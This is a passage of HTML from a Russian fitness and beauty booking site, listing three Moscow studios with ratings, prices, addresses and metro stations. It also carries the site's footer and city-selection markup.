                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/c29fee3e78.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/c29fee3e78.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/73cfa01e06.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/73cfa01e06.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/5b7f3fc462.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/5b7f3fc462.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/d58aa467c9.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/d58aa467c9.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/8ace5f7738.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/8ace5f7738.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/e495d51682.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/e495d51682.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/7173c1264f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/7173c1264f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1134/38d300cc67.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1134/38d300cc67.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-1154-gallery-count">
              <span class="js-slider-count">1</span> из 16
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-1154-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-1154-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-1154-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-1154-content">
          <div class="studio-item__header" data-testid="studios-card-1154-header">
            <h2 class="studio-item__title" data-testid="studios-card-1154-title">
              <a href="/studioinfo/1154/hope-fitness-studio-m-baumanskaya" data-name="Hope fitness studio" data-testid="studios-card-1154-title-link">Hope fitness studio</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-1154-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-1154-info">
                          <div class="studio-item__rating" data-testid="studios-card-1154-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(1 143 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-1154-price">от&nbsp;900&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-1154-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул.Красносельская Нижн., д.35, стр.23" target="_blank" rel="noreferrer noopener" data-testid="studios-card-1154-address-link">ул.Красносельская Нижн., д.35, стр.23</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-1154-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-5"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Бауманская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-1154-annotation">
              <div class="studio-item__annotation-prev">
                Иммерсивный фитнес: сайкл-кинотеатр
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Hope fitness studio" href="/studioinfo/1154/hope-fitness-studio-m-baumanskaya" data-testid="studios-card-1154-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3175">
        <div class="studio-item__labels" data-testid="studios-card-3175-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3175-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3175" data-testid="studios-card-3175-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3175/coco-body-m-dobryninskaya" data-name="COCO Body" data-testid="studios-card-3175-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5235/9588ca2c52.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5235/9588ca2c52.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5235/77bbccd97d.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5235/77bbccd97d.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5235/816b887283.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5235/816b887283.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5235/77578fd928.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5235/77578fd928.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5235/826e2003c7.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5235/826e2003c7.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5235/d580ef20bb.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5235/d580ef20bb.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3175-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3175-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3175-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3175-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3175-content">
          <div class="studio-item__header" data-testid="studios-card-3175-header">
            <h2 class="studio-item__title" data-testid="studios-card-3175-title">
              <a href="/studioinfo/3175/coco-body-m-dobryninskaya" data-name="COCO Body" data-testid="studios-card-3175-title-link">COCO Body</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3175-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3175-info">
                          <div class="studio-item__rating" data-testid="studios-card-3175-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(166 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3175-price">от&nbsp;3800&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3175-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Большая Серпуховская ул., 5" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3175-address-link">Большая Серпуховская ул., 5</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3175-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Добрынинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3175-annotation">
              <div class="studio-item__annotation-prev">
                Студия красивого тела Coco Body
              </div>
                          </div>
                    <a class="studio-item__link" data-name="COCO Body" href="/studioinfo/3175/coco-body-m-dobryninskaya" data-testid="studios-card-3175-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6412">
        <div class="studio-item__labels" data-testid="studios-card-6412-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6412-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6412" data-testid="studios-card-6412-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6412/pink-lemon-m-marina-roshcha" data-name="Pink lemon" data-testid="studios-card-6412-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8600/02c6fcb24f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8600/02c6fcb24f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8600/7d77384291.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8600/7d77384291.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8600/5a4d02ce9a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8600/5a4d02ce9a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8600/5042b7ae3a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8600/5042b7ae3a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8600/4cbb211ed6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8600/4cbb211ed6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8600/8529c1217a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8600/8529c1217a.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6412-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6412-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6412-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6412-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6412-content">
          <div class="studio-item__header" data-testid="studios-card-6412-header">
            <h2 class="studio-item__title" data-testid="studios-card-6412-title">
              <a href="/studioinfo/6412/pink-lemon-m-marina-roshcha" data-name="Pink lemon" data-testid="studios-card-6412-title-link">Pink lemon</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6412-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6412-info">
                          <div class="studio-item__rating" data-testid="studios-card-6412-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(119 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6412-price">от&nbsp;900&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6412-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Сущёвский Вал, 49" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6412-address-link">улица Сущёвский Вал, 49</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6412-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-19"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Марьина Роща
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6412-annotation">
              <div class="studio-item__annotation-prev">
                Студия предлагает широкий выбор услуг: от маникюра и педикюра до моделирования бровей и ламинирования ресниц.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Pink lemon" href="/studioinfo/6412/pink-lemon-m-marina-roshcha" data-testid="studios-card-6412-cta">Записаться</a>
        </div>
      </div>
      </div>
  <div class="pagination-wrapper js-studios-pagination" data-testid="studios-pagination">
    <ul class="pagination"><li class="first"><a class="js-page-btn" href="/studios?page=1" data-page="0">1</a></li>
<li class="prev"><a class="js-page-btn" href="/studios?page=7" data-page="6">...</a></li>
<li><a class="js-page-btn" href="/studios?page=3" data-page="2">3</a></li>
<li><a class="js-page-btn" href="/studios?page=4" data-page="3">4</a></li>
<li><a class="js-page-btn" href="/studios?page=5" data-page="4">5</a></li>
<li><a class="js-page-btn" href="/studios?page=6" data-page="5">6</a></li>
<li><a class="js-page-btn" href="/studios?page=7" data-page="6">7</a></li>
<li class="is-active"><a class="js-page-btn" href="/studios?page=8" data-page="7">8</a></li>
<li><a class="js-page-btn" href="/studios?page=9" data-page="8">9</a></li>
<li><a class="js-page-btn" href="/studios?page=10" data-page="9">10</a></li>
<li><a class="js-page-btn" href="/studios?page=11" data-page="10">11</a></li>
<li><a class="js-page-btn" href="/studios?page=12" data-page="11">12</a></li>
<li class="next"><a class="js-page-btn" href="/studios?page=9" data-page="8">...</a></li>
<li class="last"><a class="js-page-btn" href="/studios?page=90" data-page="89">90</a></li></ul>
  </div>
            </div>
            

<div class="studio-card-map js-map-studio">
  <div class="studio-card-map__header">
    <div class="studio-card-map__count js-studio-count"></div>
    <button class="studio-card-map__closer js-studio-map-closer"></button>
  </div>
  <div class="studio-card-map__list js-map-studio-list"></div>
  <template class="js-map-studio-wrapper">
    <div class="studio-card-map__item  js-map-studio-item">
      <div class="studio-card-map__labels">
        <div class="studio-card-map__label -discount js-studio-label-discount">
          <svg width="29" height="27">
            <use xlink:href="#discount"></use>
          </svg>
        </div>
        <div class="studio-card-map__label -new js-studio-label-new">new</div>
        <div class="studio-card-map__label -online js-studio-label-online">есть онлайн</div>
      </div>
      <div class="studio-card-map__gallery js-studio-gallery">
        <div class="studio-card-map__favourite js-studio-favourite"></div>
        <a class="studio-card-map__img js-gallery-slider " href="#" target="_blank"></a>
        <div class="studio-card-map__gallery-count js-studio-count">
          <span class="js-slider-count">1</span> из <span class="js-slider-amount"></span>
        </div>
        <div class="studio-card-map__gallery-nav js-studio-nav">
          <button class="studio-card-map__gallery-nav-btn -prev js-slider-prev"></button>
          <button class="studio-card-map__gallery-nav-btn -next js-slider-next"></button>
        </div>
      </div>
      <div class="studio-card-map__content">
        <a href="#" target="_blank" class="studio-card-map__title js-studio-title">Название студии</a>
        <div class="studio-card-map__info">
          <div class="studio-card-map__rating">
              <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

            <span class="js-studio-rating">Рейтинг</span>
            <span class="studio-card-map__rating-reviews js-studio-reviews">Кол-во отзывов</span>
          </div>
          <div class="studio-card-map__points js-studio-price" data-price="">
            от&nbsp;<span class="js-studio-points-from"></span>&nbsp;₽
          </div>
        </div>
        <div class="studio-card-map__location">
            <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

          <span class="js-studio-location">Адрес</span>
        </div>
        <div class="studio-card-map__metro">
          <div class="metro-icon js-studio-geo-icon">
              <svg class="icon icon-pin "
        >
    <use xlink:href="/svg/sprite.svg#pin"></use>
  </svg>

          </div>
          <span class="js-studio-geo-title"></span>
        </div>
      </div>
    </div>
  </template>
  <template class="js-map-studio-gallery-wrapper">
    <img class="js-gallery-slide" src="#" alt="">
  </template>
</div>
          </div>
          <aside class="studios__sidebar">
            <div class="sidebar-images">
              <div class="sidebar-images__list">
                                                                  <div class="sidebar-images__item">
                    <a href="" class="sidebar-images__item-img">
                      <img src=""
                           alt="">
                    </a>
                  </div>
                                  <div class="sidebar-images__item">
                    <a href="" class="sidebar-images__item-img">
                      <img src=""
                           alt="">
                    </a>
                  </div>
                              </div>
            </div>
          </aside>
        </div>
      </div>
    </div>
  </main>

<div class="cookie-notification js-cookie-wrapper">
  <div class="cookie-notification__container">
    <div class="cookie-notification__img">
      <img src="/img/emoji/cookie.png" alt="">
    </div>
    <div class="cookie-notification__text">
      Используем <a href="https://www.fitmost.ru/politic">куки</a>, чтобы сайт работал лучше.
    </div>
    <button class="cookie-notification__btn js-cookie-btn">ОК</button>
  </div>
</div>
    <div class="sticky-download-apps js-sticky-block-download-app">
    <div class="sticky-download-apps__container">
      <div class="sticky-download-apps__content is-desktop">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить приложение
          </button>
        </div>
      </div>
      <div class="sticky-download-apps__content is-mobile">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить
          </button>
        </div>
      </div>
    </div>
  </div>

  <footer class="footer" data-testid="global-footer">
  <div class="footer__top">
    <div class="footer__top-container">
      <nav class="footer__nav footer-menu" data-testid="global-footer-menu">
        <div class="footer-menu__item" data-testid="global-footer-menu-about">
          <div class="footer-menu__title js-footer-menu-toggle">О фитмосте</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/about" data-testid="global-footer-link-about">О компании</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/contact" data-testid="global-footer-link-contacts">Контакты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/faq" data-testid="global-footer-link-faq">Частые вопросы</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-coop">
          <div class="footer-menu__title js-footer-menu-toggle">Сотрудничество</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/for_business" data-testid="global-footer-link-studio-owners">Для владельцев студий</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-subscriptions">
          <div class="footer-menu__title js-footer-menu-toggle">Абонементы</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="/gift" data-testid="global-footer-link-gift">Подарочные сертификаты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://promo.fitmost.ru/b-to-b" data-testid="global-footer-link-b2b">Корпоративный отдел</a>
            </li>
          </ul>
        </div>
        <div class="footer-menu__item" data-testid="global-footer-menu-categories">
          <div class="footer-menu__title js-footer-menu-toggle">Места по категориям</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/fitness" data-testid="global-footer-link-fitness">Фитнес клубы</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/beauty" data-testid="global-footer-link-beauty">Салоны красоты</a>
            </li>
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link" href="https://www.fitmost.ru/msk/yoga" data-testid="global-footer-link-yoga">Йога студии</a>
            </li>
          </ul>
        </div>
      </nav>
      <div class="footer__info" data-testid="global-footer-info">
        <div class="footer__app" data-testid="global-footer-app-section">
          Скачайте приложение фитмост
          <div class="footer__app-btns" data-testid="global-footer-app-buttons">
                      <a class="store-item js-events-mobileApp js-event-app " data-name="App Store" href="https://redirect.appmetrica.yandex.com/serve/965402858163806988" target="_blank" rel="noreferrer noopener" data-testid=&quot;studios-global-footer-app-link-app-store&quot;>
    <div class="store-item__img">
      <svg width="22" height="26">
        <use xlink:href="#app-store"></use>
      </svg>
    </div>
    <p class="store-item__title">App Store</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="Google Play" href="https://redirect.appmetrica.yandex.com/serve/749230079086746038" target="_blank" rel="noreferrer noopener" data-testid=&quot;studios-global-footer-app-link-google-play&quot;>
    <div class="store-item__img">
      <svg width="24" height="26">
        <use xlink:href="#google-play-small"></use>
      </svg>
    </div>
    <p class="store-item__title">Google Play</p>
  </a>
  <a class="store-item js-events-mobileApp js-event-app " data-name="RuStore" href="https://redirect.appmetrica.yandex.com/serve/28808964544149911" target="_blank" rel="noreferrer noopener" data-testid=&quot;studios-global-footer-app-link-rustore&quot;>
    <div class="store-item__img">
      <svg width="28" height="28">
        <use xlink:href="#rustore"></use>
      </svg>
    </div>
    <p class="store-item__title">RuStore</p>
  </a>
          </div>
        </div>
        <div class="footer__contacts" data-testid="global-footer-contacts">
          <div class="footer__contacts-socials">
            
<a href="https://t.me/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-social-telegram&quot;>
  <svg width="24" height="24">
    <use xlink:href="#telegram"></use>
  </svg>
</a>
<a href="https://vk.com/fitmost" target="_blank" rel="noreferrer noopener" data-testid=&quot;global-footer-social-vk&quot;>
  <svg width="24" height="24">
    <use xlink:href="#vk"></use>
  </svg>
</a>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <div class="footer__bottom-container">
      <div class="footer__bottom-col">
        <div class="footer__policy" data-testid="global-footer-policy">
          <a class="js-private-policy" href="https://www.fitmost.ru/politic" data-testid="global-footer-link-privacy">Политика конфиденциальности</a>
          <a href="https://www.fitmost.ru/offer" data-testid="global-footer-link-offer">Оферта</a>
          <a href="https://www.fitmost.ru/sitemap" data-testid="global-footer-link-sitemap">Карта сайта</a>
        </div>
        <div class="footer__copyright" data-testid="global-footer-copyright">
          Все права защищены. Фитмост 2026
        </div>
      </div>
      <div class="footer__bottom-col">
        <div class="footer__note" data-testid="global-footer-note">
          ООО «ФитМост». Адрес для направления юридически значимых сообщений: <a href="mailto:info@fitmost.ru" data-testid="global-footer-link-mail">info@fitmost.ru</a><br>
          На информационном ресурсе fitmost.ru применяются <a href="https://www.fitmost.ru/urt" data-testid="global-footer-link-urt">рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).
        </div>
      </div>
    </div>
  </div>
</footer>

<div class="overlay"></div>



<div id="js-city-confirm-modal" class="modal city-confirm-modal" aria-hidden="false" data-testid="city-confirm-modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="" data-testid="city-confirm-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="city-confirm-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="city-confirm-modal-close"></button>
      <div class="city-confirm-modal__content" data-testid="city-confirm-modal-content">
        <p class="city-confirm-modal__subtitle">Ваш регион</p>
        <p class="city-confirm-modal__title js-city-confirm-title" data-testid="city-confirm-modal-title">Москва и Московская обл.</p>
        <div class="city-confirm-modal__btns" data-testid="city-confirm-modal-buttons">
          <button class="city-confirm-modal__confirm-btn js-city-selector-confirm-btn" data-micromodal-close="" data-testid="city-confirm-modal-yes">Да, верно</button>
          <button class="city-confirm-modal__cancel-btn js-city-selector-btn" data-testid="city-confirm-modal-change">Нет, другой</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-city-selector-modal" class="modal city-selector-modal" aria-hidden="false" data-testid="city-selector-modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="" data-testid="city-selector-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="city-selector-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="city-selector-modal-close"></button>
      <h3 class="city-selector-modal__title" data-testid="city-selector-modal-title">Выберите регион</h3>
      <div class="city-selector-modal__search form-item">
          <input type="text" name="" placeholder="Найти город" class="js-city-selector-search not-label" data-testid="city-selector-modal-search">
      </div>
      <div class="city-selector-modal__list js-city-selector-list" data-testid="city-selector-modal-list">
        <div class="city-selector-modal__placeholder is-hidden js-city-selector-placeholder" data-testid="city-selector-modal-placeholder">
          <p class="city-selector-modal__placeholder-title">Мы не нашли такой город</p>
          <p class="city-selector-modal__placeholder-subtitle">Возможно, этого города пока нет в&nbsp;Фитмосте</p>
        </div>
                  <li
              class="city-selector-modal__item js-city-selector-item is-active"
              data-city-id="1"
              data-testid="city-selector-modal-item-1"
          >
            Москва и Московская обл.
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="2"
              data-testid="city-selector-modal-item-2"
          >
            Санкт-Петербург и Лен. область
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="235"
              data-testid="city-selector-modal-item-235"
          >
            Абакан
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="203"
              data-testid="city-selector-modal-item-203"
          >
            Альметьевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="217"
              data-testid="city-selector-modal-item-217"
          >
            Анапа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="245"
              data-testid="city-selector-modal-item-245"
          >
            Ангарск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="226"
              data-testid="city-selector-modal-item-226"
          >
            Армавир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="167"
              data-testid="city-selector-modal-item-167"
          >
            Архангельск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="168"
              data-testid="city-selector-modal-item-168"
          >
            Астрахань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="224"
              data-testid="city-selector-modal-item-224"
          >
            Барнаул
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="170"
              data-testid="city-selector-modal-item-170"
          >
            Белгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="222"
              data-testid="city-selector-modal-item-222"
          >
            Благовещенск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="169"
              data-testid="city-selector-modal-item-169"
          >
            Брянск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="225"
              data-testid="city-selector-modal-item-225"
          >
            Великий Новгород 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="171"
              data-testid="city-selector-modal-item-171"
          >
            Владивосток
          </li>
                  <li
